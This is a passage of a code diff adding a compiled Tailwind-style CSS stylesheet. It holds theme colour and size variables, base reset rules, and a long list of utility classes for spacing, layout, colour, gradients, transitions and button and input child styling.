+    --color-purple-600: oklch(55.8% 0.288 302.321);
+    --color-pink-600: oklch(59.2% 0.249 0.584);
+    --color-gray-200: oklch(92.8% 0.006 264.531);
+    --color-gray-300: oklch(87.2% 0.01 258.338);
+    --color-gray-400: oklch(70.7% 0.022 261.325);
+    --color-gray-500: oklch(55.1% 0.027 264.364);
+    --color-gray-600: oklch(44.6% 0.03 256.802);
+    --color-gray-700: oklch(37.3% 0.034 259.733);
+    --color-black: #000;
+    --color-white: #fff;
+    --spacing: 0.25rem;
+    --breakpoint-sm: 40rem;
+    --container-md: 28rem;
+    --container-2xl: 42rem;
+    --text-xs: 0.75rem;
+    --text-xs--line-height: calc(1 / 0.75);
+    --text-sm: 0.875rem;
+    --text-sm--line-height: calc(1.25 / 0.875);
+    --text-base: 1rem;
+    --text-base--line-height: calc(1.5 / 1);
+    --text-lg: 1.125rem;
+    --text-lg--line-height: calc(1.75 / 1.125);
+    --text-2xl: 1.5rem;
+    --text-2xl--line-height: calc(2 / 1.5);
+    --text-3xl: 1.875rem;
+    --text-3xl--line-height: calc(2.25 / 1.875);
+    --text-4xl: 2.25rem;
+    --text-4xl--line-height: calc(2.5 / 2.25);
+    --text-6xl: 3.75rem;
+    --text-6xl--line-height: 1;
+    --font-weight-normal: 400;
+    --font-weight-medium: 500;
+    --font-weight-semibold: 600;
+    --font-weight-bold: 700;
+    --leading-relaxed: 1.625;
+    --radius-sm: 0.25rem;
+    --radius-md: 0.375rem;
+    --radius-lg: 0.5rem;
+    --radius-2xl: 1rem;
+    --animate-spin: spin 1s linear infinite;
+    --blur-lg: 16px;
+    --default-transition-duration: 150ms;
+    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+    --default-font-family: var(--font-sans);
+    --default-mono-font-family: var(--font-mono);
+    --font-manrope: 'Manrope', sans-serif;
+    --color-purple-primary: #200020;
+    --color-gray-primary: #f2f4f7;
+    --color-gray-secondary: #828d92;
+    --color-pink-primary: #da0081;
+    --color-pink-secondary: #fbe5f2;
+    --color-pink-tertiary: #fbe5f271;
+    --color-guanabana: #ece7f5;
+  }
+}
+@layer base {
+  *, ::after, ::before, ::backdrop, ::file-selector-button {
+    box-sizing: border-box;
+    margin: 0;
+    padding: 0;
+    border: 0 solid;
+  }
+  html, :host {
+    line-height: 1.5;
+    -webkit-text-size-adjust: 100%;
+    tab-size: 4;
+    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
+    font-feature-settings: var(--default-font-feature-settings, normal);
+    font-variation-settings: var(--default-font-variation-settings, normal);
+    -webkit-tap-highlight-color: transparent;
+  }
+  hr {
+    height: 0;
+    color: inherit;
+    border-top-width: 1px;
+  }
+  abbr:where([title]) {
+    -webkit-text-decoration: underline dotted;
+    text-decoration: underline dotted;
+  }
+  h1, h2, h3, h4, h5, h6 {
+    font-size: inherit;
+    font-weight: inherit;
+  }
+  a {
+    color: inherit;
+    -webkit-text-decoration: inherit;
+    text-decoration: inherit;
+  }
+  b, strong {
+    font-weight: bolder;
+  }
+  code, kbd, samp, pre {
+    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
+    font-feature-settings: var(--default-mono-font-feature-settings, normal);
+    font-variation-settings: var(--default-mono-font-variation-settings, normal);
+    font-size: 1em;
+  }
+  small {
+    font-size: 80%;
+  }
+  sub, sup {
+    font-size: 75%;
+    line-height: 0;
+    position: relative;
+    vertical-align: baseline;
+  }
+  sub {
+    bottom: -0.25em;
+  }
+  sup {
+    top: -0.5em;
+  }
+  table {
+    text-indent: 0;
+    border-color: inherit;
+    border-collapse: collapse;
+  }
+  :-moz-focusring {
+    outline: auto;
+  }
+  progress {
+    vertical-align: baseline;
+  }
+  summary {
+    display: list-item;
+  }
+  ol, ul, menu {
+    list-style: none;
+  }
+  img, svg, video, canvas, audio, iframe, embed, object {
+    display: block;
+    vertical-align: middle;
+  }
+  img, video {
+    max-width: 100%;
+    height: auto;
+  }
+  button, input, select, optgroup, textarea, ::file-selector-button {
+    font: inherit;
+    font-feature-settings: inherit;
+    font-variation-settings: inherit;
+    letter-spacing: inherit;
+    color: inherit;
+    border-radius: 0;
+    background-color: transparent;
+    opacity: 1;
+  }
+  :where(select:is([multiple], [size])) optgroup {
+    font-weight: bolder;
+  }
+  :where(select:is([multiple], [size])) optgroup option {
+    padding-inline-start: 20px;
+  }
+  ::file-selector-button {
+    margin-inline-end: 4px;
+  }
+  ::placeholder {
+    opacity: 1;
+  }
+  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
+    ::placeholder {
+      color: currentcolor;
+      @supports (color: color-mix(in lab, red, red)) {
+        color: color-mix(in oklab, currentcolor 50%, transparent);
+      }
+    }
+  }
+  textarea {
+    resize: vertical;
+  }
+  ::-webkit-search-decoration {
+    -webkit-appearance: none;
+  }
+  ::-webkit-date-and-time-value {
+    min-height: 1lh;
+    text-align: inherit;
+  }
+  ::-webkit-datetime-edit {
+    display: inline-flex;
+  }
+  ::-webkit-datetime-edit-fields-wrapper {
+    padding: 0;
+  }
+  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
+    padding-block: 0;
+  }
+  :-moz-ui-invalid {
+    box-shadow: none;
+  }
+  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
+    appearance: button;
+  }
+  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
+    height: auto;
+  }
+  [hidden]:where(:not([hidden="until-found"])) {
+    display: none !important;
+  }
+}
+@layer utilities {
+  .pointer-events-none {
+    pointer-events: none;
+  }
+  .invisible {
+    visibility: hidden;
+  }
+  .visible {
+    visibility: visible;
+  }
+  .absolute {
+    position: absolute;
+  }
+  .fixed {
+    position: fixed;
+  }
+  .relative {
+    position: relative;
+  }
+  .inset-0 {
+    inset: calc(var(--spacing) * 0);
+  }
+  .inset-y-0 {
+    inset-block: calc(var(--spacing) * 0);
+  }
+  .top-0 {
+    top: calc(var(--spacing) * 0);
+  }
+  .top-1 {
+    top: calc(var(--spacing) * 1);
+  }
+  .top-1\/2 {
+    top: calc(1/2 * 100%);
+  }
+  .top-2 {
+    top: calc(var(--spacing) * 2);
+  }
+  .top-20 {
+    top: calc(var(--spacing) * 20);
+  }
+  .right-0 {
+    right: calc(var(--spacing) * 0);
+  }
+  .left-0 {
+    left: calc(var(--spacing) * 0);
+  }
+  .left-1 {
+    left: calc(var(--spacing) * 1);
+  }
+  .left-1\/2 {
+    left: calc(1/2 * 100%);
+  }
+  .left-4 {
+    left: calc(var(--spacing) * 4);
+  }
+  .z-10 {
+    z-index: 10;
+  }
+  .z-20 {
+    z-index: 20;
+  }
+  .z-50 {
+    z-index: 50;
+  }
+  .z-\[999\] {
+    z-index: 999;
+  }
+  .z-\[1000\] {
+    z-index: 1000;
+  }
+  .container {
+    width: 100%;
+    @media (width >= 40rem) {
+      max-width: 40rem;
+    }
+    @media (width >= 48rem) {
+      max-width: 48rem;
+    }
+    @media (width >= 64rem) {
+      max-width: 64rem;
+    }
+    @media (width >= 80rem) {
+      max-width: 80rem;
+    }
+    @media (width >= 96rem) {
+      max-width: 96rem;
+    }
+  }
+  .mx-auto {
+    margin-inline: auto;
+  }
+  .my-\[3px\] {
+    margin-block: 3px;
+  }
+  .mt-1 {
+    margin-top: calc(var(--spacing) * 1);
+  }
+  .mt-2 {
+    margin-top: calc(var(--spacing) * 2);
+  }
+  .mt-3 {
+    margin-top: calc(var(--spacing) * 3);
+  }
+  .mt-5 {
+    margin-top: calc(var(--spacing) * 5);
+  }
+  .mt-8 {
+    margin-top: calc(var(--spacing) * 8);
+  }
+  .mt-16 {
+    margin-top: calc(var(--spacing) * 16);
+  }
+  .mt-auto {
+    margin-top: auto;
+  }
+  .mr-2 {
+    margin-right: calc(var(--spacing) * 2);
+  }
+  .mb-1 {
+    margin-bottom: calc(var(--spacing) * 1);
+  }
+  .mb-2 {
+    margin-bottom: calc(var(--spacing) * 2);
+  }
+  .mb-2\.5 {
+    margin-bottom: calc(var(--spacing) * 2.5);
+  }
+  .mb-3 {
+    margin-bottom: calc(var(--spacing) * 3);
+  }
+  .mb-4 {
+    margin-bottom: calc(var(--spacing) * 4);
+  }
+  .mb-5 {
+    margin-bottom: calc(var(--spacing) * 5);
+  }
+  .mb-6 {
+    margin-bottom: calc(var(--spacing) * 6);
+  }
+  .mb-7 {
+    margin-bottom: calc(var(--spacing) * 7);
+  }
+  .mb-8 {
+    margin-bottom: calc(var(--spacing) * 8);
+  }
+  .mb-80 {
+    margin-bottom: calc(var(--spacing) * 80);
+  }
+  .block {
+    display: block;
+  }
+  .flex {
+    display: flex;
+  }
+  .grid {
+    display: grid;
+  }
+  .hidden {
+    display: none;
+  }
+  .inline-block {
+    display: inline-block;
+  }
+  .table {
+    display: table;
+  }
+  .h-4 {
+    height: calc(var(--spacing) * 4);
+  }
+  .h-5 {
+    height: calc(var(--spacing) * 5);
+  }
+  .h-6 {
+    height: calc(var(--spacing) * 6);
+  }
+  .h-8 {
+    height: calc(var(--spacing) * 8);
+  }
+  .h-11 {
+    height: calc(var(--spacing) * 11);
+  }
+  .h-12 {
+    height: calc(var(--spacing) * 12);
+  }
+  .h-16 {
+    height: calc(var(--spacing) * 16);
+  }
+  .h-\[20px\] {
+    height: 20px;
+  }
+  .h-\[50px\] {
+    height: 50px;
+  }
+  .h-\[568px\] {
+    height: 568px;
+  }
+  .h-auto {
+    height: auto;
+  }
+  .h-dvh {
+    height: 100dvh;
+  }
+  .h-full {
+    height: 100%;
+  }
+  .h-px {
+    height: 1px;
+  }
+  .h-screen {
+    height: 100vh;
+  }
+  .min-h-\[100dvh\] {
+    min-height: 100dvh;
+  }
+  .min-h-dvh {
+    min-height: 100dvh;
+  }
+  .min-h-full {
+    min-height: 100%;
+  }
+  .min-h-screen {
+    min-height: 100vh;
+  }
+  .w-4 {
+    width: calc(var(--spacing) * 4);
+  }
+  .w-5 {
+    width: calc(var(--spacing) * 5);
+  }
+  .w-6 {
+    width: calc(var(--spacing) * 6);
+  }
+  .w-\[25px\] {
+    width: 25px;
+  }
+  .w-\[50px\] {
+    width: 50px;
+  }
+  .w-\[271px\] {
+    width: 271px;
+  }
+  .w-auto {
+    width: auto;
+  }
+  .w-full {
+    width: 100%;
+  }
+  .w-screen {
+    width: 100vw;
+  }
+  .max-w-2xl {
+    max-width: var(--container-2xl);
+  }
+  .max-w-\[5\.5rem\] {
+    max-width: 5.5rem;
+  }
+  .max-w-\[25px\] {
+    max-width: 25px;
+  }
+  .max-w-\[61\.875rem\] {
+    max-width: 61.875rem;
+  }
+  .max-w-\[300px\] {
+    max-width: 300px;
+  }
+  .max-w-\[330px\] {
+    max-width: 330px;
+  }
+  .max-w-\[350px\] {
+    max-width: 350px;
+  }
+  .max-w-\[400px\] {
+    max-width: 400px;
+  }
+  .max-w-\[420px\] {
+    max-width: 420px;
+  }
+  .max-w-\[600px\] {
+    max-width: 600px;
+  }
+  .max-w-md {
+    max-width: var(--container-md);
+  }
+  .max-w-screen-sm {
+    max-width: var(--breakpoint-sm);
+  }
+  .flex-1 {
+    flex: 1;
+  }
+  .border-collapse {
+    border-collapse: collapse;
+  }
+  .-translate-x-1 {
+    --tw-translate-x: calc(var(--spacing) * -1);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .-translate-x-1\/2 {
+    --tw-translate-x: calc(calc(1/2 * 100%) * -1);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .-translate-y-1 {
+    --tw-translate-y: calc(var(--spacing) * -1);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .-translate-y-1\/2 {
+    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .translate-y-2 {
+    --tw-translate-y: calc(var(--spacing) * 2);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .transform {
+    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
+  }
+  .animate-spin {
+    animation: var(--animate-spin);
+  }
+  .cursor-not-allowed {
+    cursor: not-allowed;
+  }
+  .cursor-pointer {
+    cursor: pointer;
+  }
+  .resize {
+    resize: both;
+  }
+  .list-inside {
+    list-style-position: inside;
+  }
+  .list-disc {
+    list-style-type: disc;
+  }
+  .appearance-none {
+    appearance: none;
+  }
+  .grid-cols-1 {
+    grid-template-columns: repeat(1, minmax(0, 1fr));
+  }
+  .flex-col {
+    flex-direction: column;
+  }
+  .items-center {
+    align-items: center;
+  }
+  .justify-around {
+    justify-content: space-around;
+  }
+  .justify-between {
+    justify-content: space-between;
+  }
+  .justify-center {
+    justify-content: center;
+  }
+  .gap-1 {
+    gap: calc(var(--spacing) * 1);
+  }
+  .gap-2 {
+    gap: calc(var(--spacing) * 2);
+  }
+  .gap-4 {
+    gap: calc(var(--spacing) * 4);
+  }
+  .gap-8 {
+    gap: calc(var(--spacing) * 8);
+  }
+  .space-y-4 {
+    :where(& > :not(:last-child)) {
+      --tw-space-y-reverse: 0;
+      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
+      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
+    }
+  }
+  .space-y-6 {
+    :where(& > :not(:last-child)) {
+      --tw-space-y-reverse: 0;
+      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
+      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
+    }
+  }
+  .overflow-visible {
+    overflow: visible;
+  }
+  .overflow-y-hidden {
+    overflow-y: hidden;
+  }
+  .rounded-2xl {
+    border-radius: var(--radius-2xl);
+  }
+  .rounded-full {
+    border-radius: calc(infinity * 1px);
+  }
+  .rounded-lg {
+    border-radius: var(--radius-lg);
+  }
+  .rounded-md {
+    border-radius: var(--radius-md);
+  }
+  .rounded-sm {
+    border-radius: var(--radius-sm);
+  }
+  .border {
+    border-style: var(--tw-border-style);
+    border-width: 1px;
+  }
+  .border-2 {
+    border-style: var(--tw-border-style);
+    border-width: 2px;
+  }
+  .border-8 {
+    border-style: var(--tw-border-style);
+    border-width: 8px;
+  }
+  .border-r-2 {
+    border-right-style: var(--tw-border-style);
+    border-right-width: 2px;
+  }
+  .border-b {
+    border-bottom-style: var(--tw-border-style);
+    border-bottom-width: 1px;
+  }
+  .border-none {
+    --tw-border-style: none;
+    border-style: none;
+  }
+  .border-\[\#ccc\] {
+    border-color: #ccc;
+  }
+  .border-gray-200 {
+    border-color: var(--color-gray-200);
+  }
+  .border-gray-300 {
+    border-color: var(--color-gray-300);
+  }
+  .border-gray-primary {
+    border-color: var(--color-gray-primary);
+  }
+  .border-purple-primary {
+    border-color: var(--color-purple-primary);
+  }
+  .border-red-500 {
+    border-color: var(--color-red-500);
+  }
+  .border-white {
+    border-color: var(--color-white);
+  }
+  .border-white\/20 {
+    border-color: color-mix(in srgb, #fff 20%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      border-color: color-mix(in oklab, var(--color-white) 20%, transparent);
+    }
+  }
+  .border-t-gray-600 {
+    border-top-color: var(--color-gray-600);
+  }
+  .bg-\[\#DA0081\] {
+    background-color: #DA0081;
+  }
+  .bg-\[\#FF3E60\] {
+    background-color: #FF3E60;
+  }
+  .bg-black {
+    background-color: var(--color-black);
+  }
+  .bg-black\/40 {
+    background-color: color-mix(in srgb, #000 40%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      background-color: color-mix(in oklab, var(--color-black) 40%, transparent);
+    }
+  }
+  .bg-guanabana {
+    background-color: var(--color-guanabana);
+  }
+  .bg-pink-primary {
+    background-color: var(--color-pink-primary);
+  }
+  .bg-pink-tertiary {
+    background-color: var(--color-pink-tertiary);
+  }
+  .bg-purple-primary {
+    background-color: var(--color-purple-primary);
+  }
+  .bg-transparent {
+    background-color: transparent;
+  }
+  .bg-white {
+    background-color: var(--color-white);
+  }
+  .bg-white\/10 {
+    background-color: color-mix(in srgb, #fff 10%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      background-color: color-mix(in oklab, var(--color-white) 10%, transparent);
+    }
+  }
+  .bg-white\/20 {
+    background-color: color-mix(in srgb, #fff 20%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      background-color: color-mix(in oklab, var(--color-white) 20%, transparent);
+    }
+  }
+  .bg-gradient-to-br {
+    --tw-gradient-position: to bottom right in oklab;
+    background-image: linear-gradient(var(--tw-gradient-stops));
+  }
+  .from-blue-600 {
+    --tw-gradient-from: var(--color-blue-600);
+    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
+  }
+  .via-purple-600 {
+    --tw-gradient-via: var(--color-purple-600);
+    --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
+    --tw-gradient-stops: var(--tw-gradient-via-stops);
+  }
+  .to-indigo-800 {
+    --tw-gradient-to: var(--color-indigo-800);
+    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
+  }
+  .object-cover {
+    object-fit: cover;
+  }
+  .p-1 {
+    padding: calc(var(--spacing) * 1);
+  }
+  .p-4 {
+    padding: calc(var(--spacing) * 4);
+  }
+  .p-5 {
+    padding: calc(var(--spacing) * 5);
+  }
+  .p-6 {
+    padding: calc(var(--spacing) * 6);
+  }
+  .p-8 {
+    padding: calc(var(--spacing) * 8);
+  }
+  .p-11 {
+    padding: calc(var(--spacing) * 11);
+  }
+  .px-2 {
+    padding-inline: calc(var(--spacing) * 2);
+  }
+  .px-3 {
+    padding-inline: calc(var(--spacing) * 3);
+  }
+  .px-4 {
+    padding-inline: calc(var(--spacing) * 4);
+  }
+  .px-6 {
+    padding-inline: calc(var(--spacing) * 6);
+  }
+  .px-8 {
+    padding-inline: calc(var(--spacing) * 8);
+  }
+  .px-12 {
+    padding-inline: calc(var(--spacing) * 12);
+  }
+  .px-\[26px\] {
+    padding-inline: 26px;
+  }
+  .py-2 {
+    padding-block: calc(var(--spacing) * 2);
+  }
+  .py-3 {
+    padding-block: calc(var(--spacing) * 3);
+  }
+  .py-4 {
+    padding-block: calc(var(--spacing) * 4);
+  }
+  .py-8 {
+    padding-block: calc(var(--spacing) * 8);
+  }
+  .py-11 {
+    padding-block: calc(var(--spacing) * 11);
+  }
+  .py-px {
+    padding-block: 1px;
+  }
+  .pt-0 {
+    padding-top: calc(var(--spacing) * 0);
+  }
+  .pt-6 {
+    padding-top: calc(var(--spacing) * 6);
+  }
+  .pr-3 {
+    padding-right: calc(var(--spacing) * 3);
+  }
+  .pr-10 {
+    padding-right: calc(var(--spacing) * 10);
+  }
+  .pb-0 {
+    padding-bottom: calc(var(--spacing) * 0);
+  }
+  .pb-2 {
+    padding-bottom: calc(var(--spacing) * 2);
+  }
+  .pb-11 {
+    padding-bottom: calc(var(--spacing) * 11);
+  }
+  .text-center {
+    text-align: center;
+  }
+  .text-left {
+    text-align: left;
+  }
+  .text-2xl {
+    font-size: var(--text-2xl);
+    line-height: var(--tw-leading, var(--text-2xl--line-height));
+  }
+  .text-3xl {
+    font-size: var(--text-3xl);
+    line-height: var(--tw-leading, var(--text-3xl--line-height));
+  }
+  .text-4xl {
+    font-size: var(--text-4xl);
+    line-height: var(--tw-leading, var(--text-4xl--line-height));
+  }
+  .text-6xl {
+    font-size: var(--text-6xl);
+    line-height: var(--tw-leading, var(--text-6xl--line-height));
+  }
+  .text-base {
+    font-size: var(--text-base);
+    line-height: var(--tw-leading, var(--text-base--line-height));
+  }
+  .text-lg {
+    font-size: var(--text-lg);
+    line-height: var(--tw-leading, var(--text-lg--line-height));
+  }
+  .text-sm {
+    font-size: var(--text-sm);
+    line-height: var(--tw-leading, var(--text-sm--line-height));
+  }
+  .text-xs {
+    font-size: var(--text-xs);
+    line-height: var(--tw-leading, var(--text-xs--line-height));
+  }
+  .text-\[1\.25rem\] {
+    font-size: 1.25rem;
+  }
+  .text-\[1\.063rem\] {
+    font-size: 1.063rem;
+  }
+  .leading-5 {
+    --tw-leading: calc(var(--spacing) * 5);
+    line-height: calc(var(--spacing) * 5);
+  }
+  .leading-7 {
+    --tw-leading: calc(var(--spacing) * 7);
+    line-height: calc(var(--spacing) * 7);
+  }
+  .leading-relaxed {
+    --tw-leading: var(--leading-relaxed);
+    line-height: var(--leading-relaxed);
+  }
+  .font-bold {
+    --tw-font-weight: var(--font-weight-bold);
+    font-weight: var(--font-weight-bold);
+  }
+  .font-medium {
+    --tw-font-weight: var(--font-weight-medium);
+    font-weight: var(--font-weight-medium);
+  }
+  .font-normal {
+    --tw-font-weight: var(--font-weight-normal);
+    font-weight: var(--font-weight-normal);
+  }
+  .font-semibold {
+    --tw-font-weight: var(--font-weight-semibold);
+    font-weight: var(--font-weight-semibold);
+  }
+  .text-balance {
+    text-wrap: balance;
+  }
+  .text-wrap {
+    text-wrap: wrap;
+  }
+  .text-\[\#210021\] {
+    color: #210021;
+  }
+  .text-black {
+    color: var(--color-black);
+  }
+  .text-gray-300 {
+    color: var(--color-gray-300);
+  }
+  .text-gray-400 {
+    color: var(--color-gray-400);
+  }
+  .text-gray-500 {
+    color: var(--color-gray-500);
+  }
+  .text-gray-700 {
+    color: var(--color-gray-700);
+  }
+  .text-gray-secondary {
+    color: var(--color-gray-secondary);
+  }
+  .text-guanabana {
+    color: var(--color-guanabana);
+  }
+  .text-pink-primary {
+    color: var(--color-pink-primary);
+  }
+  .text-pink-secondary {
+    color: var(--color-pink-secondary);
+  }
+  .text-purple-primary {
+    color: var(--color-purple-primary);
+  }
+  .text-red-400 {
+    color: var(--color-red-400);
+  }
+  .text-red-500 {
+    color: var(--color-red-500);
+  }
+  .text-white {
+    color: var(--color-white);
+  }
+  .text-white\/90 {
+    color: color-mix(in srgb, #fff 90%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      color: color-mix(in oklab, var(--color-white) 90%, transparent);
+    }
+  }
+  .capitalize {
+    text-transform: capitalize;
+  }
+  .underline {
+    text-decoration-line: underline;
+  }
+  .opacity-0 {
+    opacity: 0%;
+  }
+  .opacity-80 {
+    opacity: 80%;
+  }
+  .shadow-2xl {
+    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
+    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+  }
+  .shadow-lg {
+    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
+    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+  }
+  .outline {
+    outline-style: var(--tw-outline-style);
+    outline-width: 1px;
+  }
+  .backdrop-blur-lg {
+    --tw-backdrop-blur: blur(var(--blur-lg));
+    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
+    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
+  }
+  .backdrop-filter {
+    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
+    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
+  }
+  .transition {
+    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, visibility, content-visibility, overlay, pointer-events;
+    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
+    transition-duration: var(--tw-duration, var(--default-transition-duration));
+  }
+  .transition-all {
+    transition-property: all;
+    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
+    transition-duration: var(--tw-duration, var(--default-transition-duration));
+  }
+  .transition-colors {
+    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
+    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
+    transition-duration: var(--tw-duration, var(--default-transition-duration));
+  }
+  .duration-200 {
+    --tw-duration: 200ms;
+    transition-duration: 200ms;
+  }
+  .duration-300 {
+    --tw-duration: 300ms;
+    transition-duration: 300ms;
+  }
+  .duration-400 {
+    --tw-duration: 400ms;
+    transition-duration: 400ms;
+  }
+  .outline-none {
+    --tw-outline-style: none;
+    outline-style: none;
+  }
+  .placeholder\:text-white {
+    &::placeholder {
+      color: var(--color-white);
+    }
+  }
+  .hover\:bg-\[\#c1007a\] {
+    &:hover {
+      @media (hover: hover) {
+        background-color: #c1007a;
+      }
+    }
+  }
+  .hover\:bg-pink-600 {
+    &:hover {
+      @media (hover: hover) {
+        background-color: var(--color-pink-600);
+      }
+    }
+  }
+  .focus\:ring-2 {
+    &:focus {
+      --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
+      box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+    }
+  }
+  .focus\:ring-purple-primary {
+    &:focus {
+      --tw-ring-color: var(--color-purple-primary);
+    }
+  }
+  .focus\:outline-none {
+    &:focus {
+      --tw-outline-style: none;
+      outline-style: none;
+    }
+  }
+  .disabled\:cursor-not-allowed {
+    &:disabled {
+      cursor: not-allowed;
+    }
+  }
+  .disabled\:opacity-50 {
+    &:disabled {
+      opacity: 50%;
+    }
+  }
+  .disabled\:opacity-80 {
+    &:disabled {
+      opacity: 80%;
+    }
+  }
+  .md\:grid-cols-2 {
+    @media (width >= 48rem) {
+      grid-template-columns: repeat(2, minmax(0, 1fr));
+    }
+  }
+  .\[\&\>button\]\:h-12 {
+    &>button {
+      height: calc(var(--spacing) * 12);
+    }
+  }
+  .\[\&\>button\]\:w-12 {
+    &>button {
+      width: calc(var(--spacing) * 12);
+    }
+  }
+  .\[\&\>button\]\:cursor-pointer {
+    &>button {
+      cursor: pointer;
+    }
+  }
+  .\[\&\>button\]\:touch-manipulation {
+    &>button {
+      touch-action: manipulation;
+    }
+  }
+  .\[\&\>button\]\:rounded-full {
+    &>button {
+      border-radius: calc(infinity * 1px);
+    }
+  }
+  .\[\&\>button\]\:border-none {
+    &>button {
+      --tw-border-style: none;
+      border-style: none;
+    }
+  }
+  .\[\&\>button\]\:bg-transparent {
+    &>button {
+      background-color: transparent;
+    }
+  }
+  .\[\&\>button\]\:text-4xl {
+    &>button {
+      font-size: var(--text-4xl);
+      line-height: var(--tw-leading, var(--text-4xl--line-height));
+    }
+  }
+  .\[\&\>button\]\:text-purple-primary {
+    &>button {
+      color: var(--color-purple-primary);
+    }
+  }
+  .\[\&\>button\]\:text-white {
+    &>button {
+      color: var(--color-white);
+    }
+  }
+  .\[\&\>button\]\:transition-colors {
+    &>button {
+      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
+      transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
+      transition-duration: var(--tw-duration, var(--default-transition-duration));
+    }
+  }
+  .\[\&\>button\]\:duration-200 {
+    &>button {
+      --tw-duration: 200ms;
+      transition-duration: 200ms;
+    }
+  }
+  .\[\&\>button\]\:select-none {
+    &>button {
+      -webkit-user-select: none;
+      user-select: none;
+    }
+  }
+  .\[\&\>button\]\:focus\:outline-none {
+    &>button {
+      &:focus {
+        --tw-outline-style: none;
+        outline-style: none;
+      }
+    }
+  }
+  .\[\&\>input\]\:h-11 {
+    &>input {
+      height: calc(var(--spacing) * 11);
+    }
+  }
+  .\[\&\>input\]\:h-\[30px\] {
+    &>input {
+      height: 30px;
+    }
+  }
+  .\[\&\>input\]\:w-8 {
+    &>input {
+      width: calc(var(--spacing) * 8);
+    }
+  }
